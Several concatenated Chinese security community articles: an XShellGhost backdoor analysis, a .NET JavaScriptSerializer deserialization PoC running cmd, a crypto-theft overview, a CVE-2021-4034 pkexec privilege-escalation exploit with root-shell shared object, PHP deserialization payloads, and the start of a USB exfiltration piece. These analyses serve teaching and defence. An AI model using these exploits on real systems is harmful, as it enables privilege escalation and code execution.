1\. 提升自身进程相关权限
2\. 调用config模块读取配置信息
3\.
根据不一样的配置信息走不一样的流程,如果都不等于的话将会注入winlogon.exe或者运行scvhost.exe并注入Root模块,启动执行Online模块。
**6.Module Config**
Config模块主要负责配置信息的存储和读取功能,当模块初始化函数传入的参数为100时,会保存一些默认配置信息到磁盘中,同时Config模块也提供了将配置信息发送到CC服务器的接口。
当插件入口函数参数 a2==100时会执行加密配置信息写入到磁盘,具体存储位置根据磁盘的VolumeSerialNumber生成。
如%ALLUSERSPROFILE%XXXXXXXXXXXXXX(其中X由运算生成),存储的内容如下:
**7.Module Plugin**
Plugin模块为后门提供插件管理功能,包括插件的加载、卸载、添加、删除操作,管理功能完成后会通过调用Online的0x24项函数完成回调,向服务器返回操作结果。模块的辅助功能为其它插件提供注册表操作。
具体行为上:
1\. 创建线程调用config模块的第三个导出函数,遍历注册表项SOFTWAREMicrosoft<MachineID>。
2\. 使用RegNotifyChangeKeyValue函数监测插件注册表键值是否被更改,被更改后则解密并加载模块。
**8.Module DNS**
DNS模块的主要功能是使用DNS协议处理CC通信过程。DNS数据包有三种类型,分别代表上线,数据和结束。
**0类(上线):**
**1类(数据):**
**3类(结束):**
此外,
1\. 该模块会调用GetAdaptersAddresses获取适配器的DNS,最多收集0x10个DNS。
2\. 在模块入口函数100编号对应的初始化过程中,模块会开启线程等待其他插件数据到来,当收到数据时将数据通过DNS发送到CC服务器。
**9.Module Online**
Online模块是本次攻击的网络通信管理模块。该模块会读取配置文件,收集系统信息,并且能够调用DNS,HTTP,SSL等模块通信,不过在代码中暂时只有前面所述的DNS模块。
收集并发送的系统信息包括注册表中的处理器信息,gethostbyname()获取的host信息,GlobalMemoryStatus()获取的内存信息,GetSystemTime()获取的时间信息,GetDiskFreeSpaceEx()获取的磁盘空间信息,EnumDisplaySettingsW()获取的显示器信息,GetSystemDefaultLCID()获取的系统语言信息,RtlGetVersion()获取的系统版本信息,GetSystemMetrics()获取的分辨率等信息,GetNetworkParams()获取的网络信息,GetNativeSystemInfo()获取的SYSTEM_INFO信息,LookupAccountSidW()获取的用户名信息等等。
0x16E1337函数首先读取配置文件,然后每隔1秒调用0x16E1995函数,0x16E1995函数还会调用0x16E1E9A函数,如果0x16E1E9A函数返回20000则函数逻辑彻底结束。
在0x16E1995函数中调用InternetCrackUrlA分解配置信息中的URL(www.noteped.com)并根据字符串前面的协议类型采取不同的连接方式,每个协议对应一个ID,同时也是协议插件的ID,目前取得的样本中使用的DNS协议对应ID为203。其它几个网络模块(TCP、HTTP、UDP、HTTPS、SSL)虽然在代码当中有所体现,但是在shellcode当中尚未主动运行。
此外,还调用了0x16E2D3F函数,试图调用Plugin模块设置注册表项SoftwareMicrosoftWindowsCurrentVersionInternet
SettingsSecureProtocols以修改IE浏览器的安全设置。
还会根据指定的参数使用HTTP-GETHTTPS-GETFTP来下载文件。
****
**0x05 修复建议**
NetSarang官方已经在以下几个软件的最新Builds版本中完成了安全修复。我们建议受影响的用户,及时更新到对应的修复版本:
**Xmanager Enterprise Build 1236**
**Xmanager Build 1049**
**Xshell Build 1326**
**Xftp Build 1222**
**Xlpd Build 1224**
****
**0x06 总结**
XShellGhost事件暗示着信息安全领域中又一个“潘多拉魔盒”已经被打开了,它表明了安全人员长期以来担心的基础软件、供应链被攻击后带来的大范围影响已经真实的发生了。
360CERT在实际分析跟踪中,除了看到XShellGhost中所使用的一系列精巧攻击技术外,更重要是看到了背后攻击组织在实施攻击道路上的决心。
在未来,安全人员担心的种种安全风险会不可避免的慢慢出现,但同时我们也在慢慢的看到,一方面基础软件厂商正在以积极的态度通过联合安全厂商等途径来加强和解决自身的产品安全,另一方面安全厂商之间也已经在威胁情报和安全数据等方面方面进行更为明确化,纵深化的整合。
****
**0x07 时间线**
2017-08-07 NetSarang官方发布安全更新
2017-08-14 360CERT发布《nssock2.dll恶意代码预警》
2017-08-16 360CERT发布《NetSarang 关于nssock2.dll恶意代码事件声明》
2017-09-07 360CERT完成《XshellGhost事件技术回顾报告》
****
**0x08 参考**
1.360天眼实验室:Xshell被植入后门代码事件分析报告(完整版)
<http://bobao.360.cn/learning/detail/4278.html>
2.360追日团队:Xshellghost技术分析——入侵感染供应链软件的大规模定向攻击
<http://bobao.360.cn/learning/detail/4280.html>
3.ShadowPad in corporate networks
<https://securelist.com/shadowpad-in-corporate-networks/81432/>
4.Security Exploit in July 18, 2017 Build
<https://www.netsarang.com/news/security_exploit_in_july_18_2017_build.html>
5.ShadowPad: popular server management software hit insupply chain attack
<https://cdn.securelist.com/files/2017/08/ShadowPad_technical_description_PDF.pdf>
6.nssock2.dll恶意代码预警|影响Xshell,Xmanager等多款产品
<https://cert.360.cn/warning/detail?id=07450801f090579304c01e9338cb0ffb>
7.NetSarang 关于nssock2.dll恶意代码事件声明
<https://cert.360.cn/warning/detail?id=38b82e99cf9538cd8cab0fe7d98f2c69> | 社区文章 |
`作者: Ivan1ee@360云影实验室`
# 0X00 前言
在.NET处理
Ajax应用的时候,通常序列化功能由JavaScriptSerializer类提供,它是.NET2.0之后内部实现的序列化功能的类,位于命名空间System.Web.Script.Serialization、通过System.Web.Extensions引用,让开发者轻松实现.Net中所有类型和Json数据之间的转换,但在某些场景下开发者使用Deserialize
或DeserializeObject方法处理不安全的Json数据时会造成反序列化攻击从而实现远程RCE漏洞,本文笔者从原理和代码审计的视角做了相关介绍和复现。
## 0X01 JavaScriptSerializer序列化
下面先来看这个系列课程中经典的一段代码:
TestClass类定义了三个成员,并实现了一个静态方法ClassMethod启动进程。 序列化通过创建对象实例分别给成员赋值
使用JavaScriptSerializer类中的Serialize方法非常方便的实现.NET对象与Json数据之间的转化,笔者定义TestClass对象,常规下使用Serialize得到序列化后的Json
{"Classname":"360","Name":"Ivan1ee","Age":18}
从之前介绍过其它组件反序列化漏洞原理得知需要
`__type`这个Key的值,要得到这个Value就必须得到程序集全标识(包括程序集名称、版本、语言文化和公钥),那么在JavaScriptSerializer中可以通过实例化SimpleTypeResolver类,作用是为托管类型提供类型解析器,可在序列化字符串中自定义类型的元数据程序集限定名称。笔者将代码改写添加类型解析器
JavaScriptSerializer jss = new JavaScriptSerializer(new SimpleTypeResolver());
这次序列化输出程序集的完整标识,如下
{"__type":"WpfApp1.TestClass, WpfApp1, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","Classname":"360","Name":"Ivan1ee","Age":18}
# 0x02 JavaScriptSerializer反序列化
## 2.1、反序列化用法
反序列化过程就是将Json数据转换为对象,在JavaScriptSerializer类中创建对象然后调用DeserializeObject或Deserialize方法实现的
DeserializeObject方法只是在Deserialize方法上做了一层功能封装,重点来看Deserialize方法,代码中通过JavaScriptObjectDeserializer.BasicDeserialize方法返回object对象
在BasicDeserialize内部又调用了DeserializeInternal方法,当需要转换为对象的时候会判断字典集合中是否包含了ServerTypeFieldName常量的Key,
ServerTypeFieldName常量在JavaScriptSerializer类中定义的值为“`__type`”,
剥茧抽丝,忽略掉非核心方法块ConvertObjectToType、ConvertObjectToTypeMain
、ConvertObjectToTypeInternal,最后定位到ConvertDictionaryToObject方法内
这段代码首先判断ServerTypeFieldName存在值的话就输出赋值给对象s,第二步将对象s强制转换为字符串变量serverTypeName,第三步获取解析器中的实际类型,并且通过System.Activator的CreateInstance构造类型的实例
Activator类提供了静态CreateInstance方法的几个重载版本,调用方法的时候既可以传递一个Type对象引用,也可以传递标识了类型的String,方法返回对新对象的引用。下图Demo展示了序列化和反序列化前后的效果:
反序列化后得到对象的属性,打印输出当前的成员Name的值
## 2.2、打造Poc
默认情况下JavaScriptSerializer不会使用类型解析器,所以它是一个安全的序列化处理类,漏洞的触发点也是在于初始化JavaScriptSerializer类的实例的时候是否创建了SimpleTypeResolver类,如果创建了,并且反序列化的Json数据在可控的情况下就可以触发反序列化漏洞,借图来说明调用链过程
笔者还是选择ObjectDataProvider类方便调用任意被引用类中的方法,具体有关此类的用法可以看一下《.NET高级代码审计(第一课)
XmlSerializer反序列化漏洞》,因为Process.Start方法启动一个线程需要配置ProcessStartInfo类相关的属性,例如指定文件名、指定启动参数,所以首先得考虑序列化ProcessStartInfo,这块可参考
《.NET高级代码审计(第三课) Fastjson反序列化漏洞》 ,
之后对生成的数据做减法,去掉无关的System.RuntimeType、System.IntPtr数据,最终得到反序列化Poc
{
'__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}
笔者编写了触发代码,用`Deserialize<Object>`反序列化Json成功弹出计算器。
# 0x03 代码审计视角
## 3.1、Deserialize
从代码审计的角度其实很容易找到漏洞的污染点,通过前面几个小节的知识能发现需要满足一个关键条件new SimpleTypeResolver()
,再传入Json数据,就可被反序列化,例如下面的JsonHelper类
攻击者只需要控制传入字符串参数input便可轻松实现反序列化漏洞攻击。Github上也存在大量的不安全案例代码
## 3.2、DeserializeObject
JavaScriptSerializer还有一个反序列化方法DeserializeObject,这个方法同样可以触发漏洞,具体污染代码如下
# 0x04 案例复盘
最后再通过下面案例来复盘整个过程,全程展示在VS里调试里通过反序列化漏洞弹出计算器。
输入<http://localhost:5651/Default> Post加载value值
通过DeserializeObject反序列化 ,并弹出计算器
最后附上动态效果图
# 0x05 总结
JavaScriptSerializer凭借微软自身提供的优势,在实际开发中使用率还是比较高的,只要没有使用类型解析器或者将类型解析器配置为白名单中的有效类型就可以防止反序列化攻击(默认就是安全的序列化器),对于攻击者来说实际场景下估计利用概率不算高,毕竟很多开发者不会使用SimpleTypeResolver类去处理数据。最后.NET反序列化系列课程笔者会同步到
<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>
,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,欢迎大伙持续关注,交流,更多的.NET安全和技巧可关注实验室公众号。 | 社区文章 |
# 数字时代的银行大劫案:犯罪分子如何盗取数字货币
|
##### 译文声明
本文是翻译文章,文章原作者 Pieter Arntz,文章来源:blog.malwarebytes.com
原文地址:<https://blog.malwarebytes.com/cybercrime/2018/02/bank-robbers-2-0-digital-thievery-stolen-cryptocoins/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
想象一下,假设有一位不法分子,背着刚刚抢来的1.56吨金条,在东四环辅路上奔跑。如果他想要逃脱英明神武的警方和朝阳群众的追捕,无疑是极其困难的,并且还需要拥有极强的身体素质。
然而,这正是第二代”银行悍匪”病毒在2017年12月所做的事情,他们从挖矿市场NiceHash窃取了超过6000万美元的比特币。事实证明,相比于抢劫金条来说,窃取比特币并不需要太强的身体素质。
(特别声明:本文中所提及的金额,是按照2017年12月窃取事件发生时的比特币价值换算而成,目前的比特币市场已经今非昔比。)
通过调查,研究人员发现,目前的攻击者已经具有一套数字化的银行劫取方案。这样的方式拥有更强的匿名性,从而让攻击者能进行高风险的敏感攻击行为。此外,他们将攻击目标瞄准了虚拟货币。
## 二、抢银行的原始方法
此次的NiceHash入侵事件,其涉案金额在迄今为止的金融盗窃案件中排名第二。根据吉尼斯世界纪录的记载(
<http://www.guinnessworldrecords.com/world-records/greatest-robbery-of-a-bank>
),排名第一的是2005年巴西的一家银行失窃事件,涉案金额近7000万美元,罪犯成功运走了近3.50吨的支票。这次犯罪共有25名成员参与,其中包括数学家、工程师以及挖掘方面的专家,他们在银行附近的一家园林景观公司挖掘了一个78米长的隧道,并且打通了厚约1米的钢筋混凝土,从而进入到银行金库。
此外,美国最大的银行劫案于1972年发生在加州联合银行。根据其主脑在《Vault》一书中的描述,共有包括警报器专家、爆破专家和盗窃工具设计者在内的7人闯入银行保险库,并将里面的现金和贵重物品抢走,估测价值为3000万美元。
这两起劫案的共同之处在于,为了成功窃取,需要大量的犯罪分子共同参与犯罪,并且其中的人具有某个领域的技能。然而,只要是通过物理的方式实现盗窃,就会留下犯罪的痕迹,甚至有可能在犯罪过程中留下指纹或DNA。同时,他们还必须要防止被他人看到。
关于加州联合劫案的详情请参考维基百科:<https://en.wikipedia.org/wiki/United_California_Bank_robbery>
。
## 三、数字时代的抢银行方法
在如今的数字时代,窃取金钱甚至可以在网络进行,罪犯无需再考虑如何运送赃物、如何逃离现场,也不需要再挖掘或炸毁东西,他们也没有被当场抓获的风险。一些足够”聪明”的罪犯,可以独立工作,并让自己保持匿名,甚至是同伙都不清楚其身份信息。要破获数字化盗窃案件,就需要先调查出犯罪人员的身份、所在位置和犯罪计划,这一点相比于传统劫案要复杂得多。
### 3.1 社会工程学
2013年,某组织针对30个国家的100家银行和金融机构进行了长达数月的攻击,据媒体报道(
<https://www.nytimes.com/2015/02/15/world/bank-hackers-steal-millions-via-malware.html?_r=0> ),总窃取金额超过3亿美元。根据调查显示,犯罪分子都是通过社会工程学,直接在银行员工所使用的系统上安装恶意程序。
劫匪会寻找负责银行转账或负责远程控制ATM的员工,并试图控制他们的电脑。通过这种方式,就可以将资金转账到劫匪的账户中,而银行将不会有所察觉。举例来说,一些有漏洞的系统可以修改储户的账户余额,假如某账户有1万美元,攻击者将其修改为10万,这样就非法获得了9万的金钱,同时不会引起任何人的注意。
此次攻击事件的嫌疑组织Carbanak Group尚未被捕,他们编写的恶意软件变种仍在网络上持续发布。
关于社会工程学,请参考此前文章:<https://blog.malwarebytes.com/glossary/social-engineering/> 。
### 3.2 庞氏骗局
比特币储蓄和信托公司(Bitcoin Savings &
Trust,简称BST)是一家大型比特币投资公司,他们每周向持有比特币的投资者提供7%的利息,后被证明是一场金字塔骗局,俗称”空手套白狼”,利用新投资人的钱来向老投资者支付利息和短期回报,以制造赚钱的假象进而骗取更多的投资。当虚拟对冲基金于2012年关闭时,其大部分投资者的钱都没有被退还。而在BST关闭时,他们已经拥有50万比特币,价值560万美元,然而BST的创始人pirateat40仅向一小部分用户支付了一笔小额款项。后来经调查才知道,他个人挪用了近15万美元的客户资金,用于支付租金、支付汽车相关费用、缴纳公共事业费用、采购消费、赌场赌博和餐饮方面。
相关的报道请参见:<https://insidebitcoins.com/news/trendon-shavers-bitcoin-ponzi-schemer-charged-40-million-fine/24716> 。
### 3.3 黑客攻击
尽管目前尚不清楚具体细节,但可以确认此次NiceHash失窃事件(
<https://www.theregister.co.uk/2017/12/06/nicehash_diced_up_by_hackers_thousands_of_bitcoin_pilfered/>
)是黑客通过安全漏洞进行攻击实现的。共有约4732个比特币从NiceHash内部的钱包地址转移到一个未知钱包地址中。根据调查,疑似是黑客使用了该公司员工的证书进入NiceHash系统。就目前而言,他们到底是如何获得的证书还不得而知,但坊间流传说公司存在内鬼。
### 3.4 窃取钱包密钥
2011年9月,MtGot热钱包(Hot Wallet)私钥被盗( <http://blog.wizsec.jp/2017/07/breaking-open-mtgox-1.html>
),窃取方式非常简单,攻击者只需要复制一个wallet.dat文件即可实现。该私钥的失窃,使得黑客不仅能立即获得大量比特币,还能够将用户存入比特币的流向修改为文件中所包含的任何地址。该窃取行为直至2014年才被发现,在此之前共计损失约4.5亿美元。该案件的嫌疑人于2017年被捕。
### 3.5 交易可锻性攻击
当一笔比特币交易完成时,付款方将会对重要信息进行签名,其中包括交易的比特币数量、付款方和收款方。随后,由该信息生成交易ID,也就是这笔交易的唯一名称。但是,一些被用于生成交易ID的数据来源于交易中未经签名、不安全的部分。因此,有可能在付款方不知情的情况下实现对交易ID的修改。比特币协议中的这一漏洞就被称为”交易可锻性”(Transaction
Malleability,一些地方也称之为交易延展性)。
交易可锻性在2014年是一个热门话题,研究人员发现攻击者可以轻松利用这一漏洞。例如,一位窃取者可以先修改他的交易,随后声称他的交易没有在期望的ID下出现(即目标收款方没有收到他的比特币),认为此次交易失败。随后,系统将会自动重试,启动第二笔交易,从而他能让目标ID收到更多的比特币。
据称,丝绸之路2.0( <https://www.forbes.com/sites/andygreenberg/2014/02/13/silk-road-2-0-hacked-using-bitcoin-bug-all-its-funds-stolen/#6b4d31b72025>
)在2014年盗取的260万美元就是利用了这一漏洞,但其真实性未被证实。
### 3.6 中间人攻击(根据设计原理)
2018年,某个Tor代理被发现( <https://www.proofpoint.com/us/threat-insight/post/double-dipping-diverting-ransomware-bitcoin-payments-onion-domains>
)会同时从勒索软件作者和被感染用户那里窃取比特币。Tor代理服务是一个网站,允许用户无需安装Tor浏览器即可访问托管在Tor网络上的.onion域名。由于Tor代理服务器在设计上就具有中间人(MitM)特性,因此窃取者很容易替换被感染用户支付赎金的比特币地址,将其换成自己的地址。这样就导致勒索软件作者无法收到赎金,同时导致被感染的用户无法得到解密所需的密钥。
### 3.7 劫持用户挖掘加密货币
加密货币劫持(Cryptojacking)又被称为挖矿劫持,是一种新型匿名劫持技巧,其中包括可能会在用户不知情的前提下在第三方系统上进行挖矿活动。即使仅从每个用户那里窃取少量金额的加密货币,由于被感染用户众多,总金额也相当大。目前,有许多实现方法,Malwarebyte的Jérôme
Segura曾经发表过一份白皮书,可以参考阅读(
<https://go.malwarebytes.com/rs/805-USG-300/images/Drive-by_Mining_FINAL.pdf>
)。
与诱导下载恶意软件不同,挖矿劫持更侧重于利用被感染用户计算机的处理能力来挖掘加密货币,特别是那些可以容纳非专用处理器的加密货币(
<https://blog.malwarebytes.com/security-world/2017/12/how-cryptocurrency-mining-works-bitcoin-vs-monero/>
)。用户可能会通过恶意广告、捆绑插件、浏览器扩展或木马的方式感染。攻击者的收入很难预测,但根据Malwarebytes每天在Coinhive和同类网站上(
<https://blog.malwarebytes.com/security-world/2017/10/why-is-malwarebytes-blocking-coinhive/> )的监测显示,这一攻击行为所能收到的利润恐怕会打破此前的所有记录。
### 3.8 数字化货币的物理窃取
在如今,仍然有人通过传统的方式来窃取比特币。2018年1月,三名武装分子企图抢劫一个加拿大的比特币交易所,一名员工偷偷报警,因此该抢劫以失败告终(
<https://motherboard.vice.com/en_us/article/ne4pvg/police-in-ottawa-canada-charged-a-teen-with-armed-bitcoin-robbery-are-hunting-two-suspects>
)。然而,也有成功通过物理方式抢劫数字化货币的案例。在曼哈顿地区,一位男子连同其帮凶一起,持枪胁迫了他的一位朋友(
<https://gizmodo.com/man-charged-with-stealing-1-8-million-in-cryptocurrenc-1821252074> ),并抢劫价值180万美元的数字化货币,获得了其钱包,并强迫受害者交出了数字化货币的密钥。
## 四、总结
根据上面的例子,我们可以得出结论,网络犯罪分子拥有更多的犯罪方式。并且与传统的抢银行相比,抢劫者自身受到伤害的风险较低,并且抢劫的难度有所降低,因此他们进行抢劫活动的总体风险变得更低。然而,抢劫数字货币的唯一难点就在于如何在不引起怀疑的情况下,将其转换为法定货币,同时还要尽量减少洗钱所需的开支。
尽管网络犯罪不使用暴力,也没有人因此受到人身上的伤害,但我们必须坚定打击犯罪,对其进行防范。最重要的一点就是,不要随意相信他人,更不要轻信网络上的诱导。那么,如何在数字时代避免被现代化窃贼侵害利益?我们有如下提示:
1. 不要把所有的鸡蛋放在同一个篮子里。
2. 在决定商业合作之前,首先进行背景调查,特别是要对公司的背景和高管的身份进行了解,这样百利而无一害。
3. 尽量不要将所有存款都投入到加密货币之中。
## 五、参考阅读
1. 交易可锻性的相关解释:<https://bitcointechtalk.com/transaction-malleability-explained-b7e240236fc7> 。
2. ATM吐钱(Jackpotting)攻击:<http://time.com/money/5125106/what-is-atm-jackpotting/> 。
原文链接: | 社区文章 |
# 1.漏洞编号
CVE-2021-4034
# 2.影响范围
2021以前发行版
# 3.漏洞详情
此漏洞exp利用流程上来说,可以分为两个部分
1.设置恶意环境变量
2.通过恶意环境变量执行命令
## 3.1 设置恶意环境变量
pkexec 源码地址
>
> <https://gitlab.freedesktop.org/polkit/polkit/-/blob/0.120/src/programs/pkexec.c>
在533行,n被赋值为1
610行,存在越界读取,我们执行pkexec的时候,不传参数,argv数组只有默认的0下标,1是不存在
那么argv[1]是什么呢?
当我们执行一个程序时,内核会将我们的参数、环境字符串和指针(argv 和 envp)复制到新程序堆栈的末尾;如下所示:
|---------+---------+-----+------------|---------+---------+-----+------------|
| argv[0] | argv[1] | ... | argv[argc] | envp[0] | envp[1] | ... | envp[envc] |
|----|----+----|----+-----+-----|------|----|----+----|----+-----+-----|------|
V V V V V V
"program" "-option" NULL "value" "PATH=name" NULL
因为argv和envp指针在内存中是连续的,那么argv[1]实际上指向的是envp[0]
通过给argv[1] 赋值就能修改环境变量
在632行,调用了`g_find_program_in_path`函数
根据glib的源码,这个函数是用来在PATH中搜索传参的绝对路径的,比如传参`id`,返回是`/usr/bin/id`,然后在639行将返回值越界写入了argv[1],也就是第一个环境变量
根据这个流程,我们使用如下代码,可以做到设置恶意环境变量
shell创建文件夹 `mkdir GCONV_PATH\=.`,在目录中创建test文件
char *a_argv[]={ NULL };
char *a_envp[]={
"test",
"PATH=GCONV_PATH=.",
NULL
};
execve("/usr/bin/pkexec", a_argv, a_envp);
经过`g_find_program_in_path`函数以后,在我们创建的畸形目录中搜索到了test文件,此时envp[0]的的值为`GCONV_PATH=./test`
恶意环境变量完成,然后这里就有一个问题,我们费劲巴拉搞半天,就为了把GCONV_PATH设置到环境变量,为什么不直接通过execve函数把环境变量传进入呢?
当时这里我也没理解,后来看先知上的23R3F师傅的文章才搞懂了,linux 的动态连接器ld-linux-x86-64.so.2
会在特权程序执行的时候清除敏感环境变量。
我们可以测试一下,id为没有赋予suid权限,成功输出了hello。
pkexec有suid权限,LD_PRELOAD其实是没有生效的。
我个人的理解就是,在linux里面定义的这些敏感环境变量,除非suid程序自己本身setenv了,否则外部是无效的
## 3.2通过恶意环境变量执行命令
走到670行,
用for遍历`environment_variables_to_save`作key,去环境变量中取值
然后传给函数`validate_environment_variable`,此函数是检测shell是否合法的,需要通过这个函数来触发关键函数`g_printerrr`
有两种方法,传环境变量`SHELL=test`,或者走第二个if,`XAUTHORITY=..`
`g_printerr`中间接调用了linux的`iconv_open`函数,调用链如下
strdup_convert() <- glib/gmessages.c:1126
g_convert_with_fallback() <- glib/gmessages.c:676
g_convert() <- glib/gconvert.c:972
open_converter() <- glib/gconvert.c:876
g_iconv_open() <- glib/gconvert.c:637
try_conversion() <- glib/gconvert.c:260
iconv_open() <- glib/gconvert.c:208
iconv_open函数会根据环境变量中的GCONV_PATH的目录下的gconv-modules文件
文件内容如下
表示UTF-8转换到LANYI编码,需要用到lanyi.so,1表示表示转换成本的数值。如果缺少该单词,则假定成本为 _1_
,我们将恶意的lanyi.so放到当前目录下,然后通过网上的一段demo来测试是否能正常加载so
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <iconv.h>
int main(int argc, char **argv)
{
/* 目的编码, TRANSLIT:遇到无法转换的字符就找相近字符替换
* IGNORE :遇到无法转换字符跳过*/
//char *encTo = "UNICODE//TRANSLIT";
setenv("GCONV_PATH", "./", 1);
char *encTo = "LANYI";
/* 源编码 */
char *encFrom = "UTF-8";
/* 获得转换句柄
*@param encTo 目标编码方式
*@param encFrom 源编码方式
*
* */
iconv_t cd = iconv_open (encTo, encFrom);
if (cd == (iconv_t)-1)
{
perror ("iconv_open");
}
/* 需要转换的字符串 */
char inbuf[1024] = "abcdef哈哈哈哈行";
size_t srclen = strlen (inbuf);
/* 打印需要转换的字符串的长度 */
printf("srclen=%d\n", srclen);
/* 存放转换后的字符串 */
size_t outlen = 1024;
char outbuf[outlen];
memset (outbuf, 0, outlen);
/* 由于iconv()函数会修改指针,所以要保存源指针 */
char *srcstart = inbuf;
char *tempoutbuf = outbuf;
/* 进行转换
*@param cd iconv_open()产生的句柄
*@param srcstart 需要转换的字符串
*@param srclen 存放还有多少字符没有转换
*@param tempoutbuf 存放转换后的字符串
*@param outlen 存放转换后,tempoutbuf剩余的空间
*
* */
size_t ret = iconv (cd, &srcstart, &srclen, &tempoutbuf, &outlen);
if (ret == -1)
{
perror ("iconv");
}
printf ("inbuf=%s, srclen=%d, outbuf=%s, outlen=%d\n", inbuf, srclen, outbuf, outlen);
int i = 0;
for (i=0; i<strlen(outbuf); i++)
{
printf("%x\n", outbuf[i]);
}
/* 关闭句柄 */
iconv_close (cd);
return 0;
}
hello被成功执行,我的so没有实现`gonv_init`函数,所以报错了
exp:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv(){
return;
}
void gconv_init() {
setuid(0);
seteuid(0);
setgid(0);
setegid(0);
static char *a_argv[] = {"bash", NULL };
static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL };
execve("/bin/bash", a_argv, a_envp);
exit(0);
}
编译`gcc -o lanyi.so -shared -fPIC lanyi.c`
然后按照前面的流程,越界写入环境变量即可,执行so文件
到这里还要一个问题,为什么漏洞发现者要选择`GCONV_PATH`这个相对来说比较复制的变量,而不选择`LD_PRELOAD`这个利用起来更简单的变量呢?
是因为LD_PRELOAD定义的so文件,这个加载的过程是在程序执行前执行,而pkexec已经启动了再设置变量是无效的。
那么就有了一个新问题,为什么php可以用过设置`LD_PRELOAD`来进行bypass_functions
当时因为被这个问题搞迷糊了,就问了一下p牛。是因为PHP在设置了LD_PRELOAD后,又fork了新进程(使用popen),此时父进程的环境变量会被新进程继承,在这个阶段LD_PRELOAD被利用了。所以如果PHP里不执行mail这类可以fork新进程的函数,也是不能利用LD_PRELOAD的。
看一下php源码,确实是popen启动的
## 3.3漏洞复现
# 4.漏洞修复
1.更新到polkit最新版本
2.取消pkexec的suid权限
# 5.参考文章
> <https://saucer-man.com/information_security/876.html>
> <https://xz.aliyun.com/t/10870> | 社区文章 |
尽量阐述全PHP序列化的相关东西-。-
# 1.序列化和反序列化
序列化是将变量或对象转换成字符串的过程;反序列化是将字符串转换成变量或对象的过程。
序列化及反序列化常见函数:serialize、unserialize、json_encode、json_decode。
序列化之后的格式:
array(a)
a:<length>:{key,value对},例如a:1:{i,1;j,2;}
Boolean(b)
double(d)
integer(i)
object(o)
O:<class_name_length>:"<class_name>":<number_of_properties>:{<properties>},例如O:6:"person":2:{s:4:"name";N;d:3:"age";i:19;}(person对象name的属性值为null,age的属性值为19)
string(s)
s:length:"value",例如s:1:"f"
null(N)</properties></number_of_properties></class_name></class_name_length></length>
# 2.PHP中魔幻函数
construct:创建对象时初始化
destruction:结束时销毁对象
toString:对象被当作字符串时使用
sleep:序列化对象之前调用
wakeup:反序列化之前调用
call:调用对象不存在时使用
get:调用私有属性时使用
# 3.php_session序列化及反序列化知识
PHP内置了很多处理器用于对存入$session的数据进行序列化和反序列化。有三种:php_binary(形式:键名长度的ASCII码+键名+序列化的值)、php(形式:键名+“|”+序列化的值)和php_serialize(5.5.4以上版本形式:序列化的值)。可在php.ini中对session.serialize_handler进行设置,也可在代码中对ini_set('session.serialize_handler','php')进行设置。
示例:
代码:
<?php
ini_set('
session.serialize_handler', 'php');session_start();
$_SESSION['a'] = $_GET['a'];
var_dump($_SESSION);
?>
当网址中a=O:4:"pass":0:{}时,
php模式下形式为a|s:15:"O:4:"pass":0:{}";
php_serialize模式下形式为a:1:{s:1:"a";s:15:"O:4:"pass":0:{}";}
注意,要真的模拟测试,需要百度做详细的各种PHP参数配置哈。
# 4.安全漏洞
例1:将已序列化值反序列化,造成魔幻函数执行
<script language="php">
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br />";
return ("good"); } }}
$password = unserialize($_GET['password']);
echo $password;
</script>
说明:当对象被当做字符串(如序列化的结果是字符串)时会调用__tostring()魔幻函数。
payload:
<script language="php">
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br />";
return ("good"); } }}
$obj = new Flag();
$obj->file = "Flag.php";
echo serialize($obj);
</script>
输出序列化字符串:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
将此字符串放至$password变量中,执行即可获取flag.php界面的内容。
例2:PHP session处理器设置不当造成安全漏洞
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');session_start();
class OowoO{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{ eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}?>
已知,php.ini(通过phpinfo可看)中session.serialize_handler =
php_serilize,代码中ini_set('session.serialize_handler', 'php');
注意,php会以“|”为界,将之前和之后的内容分别设为键名和键值;而php_serialize恰巧对“|”不敏感。emmmmm,猜到构造方法了吧-。-
可以给网页传入一个php_serialize的session,然后通过网页的php处理器解析后将“|”后的内容解析成值,执行之。 | 社区文章 |
**作者:moyun@墨云科技VLab Team
原文链接:<https://mp.weixin.qq.com/s/LcgSc2lNBS6iQgHO88vmKg>**
近年来,使用U盘作为介质完成的网络攻击屡见不鲜。
1. 2010年的震网病毒事件,使用了基于U盘来触发的windows 快捷方式漏洞;
2. 2014年安全研究员在BlackHat上公布了基于U盘的BadUsb攻击,该攻击也基于U盘这个介质;
3. 2021年,在BlackHat Europe上,安全研究员利用USB协议栈的Double Free漏洞控制了linux 系统,这个攻击同样也基于U盘触发。
以上几种方法都是通过USB设备获得了主机控制权限,本文介绍一种在不获取主机控制权限条件下对U盘文件进行读取的方法。该方法需要一个特制的U盘,在使用这个U盘进行文件的存储、拷贝过程中,可在用户不知情的情况下将U盘里的文件发送给远端的接收者。
## 原理
一个U盘主要由主控板(USB控制器)、FLASH存储等组成。FLASH分为2部分,一部分是用户可见的存储区,另一部分是用户不可见的固件区域。
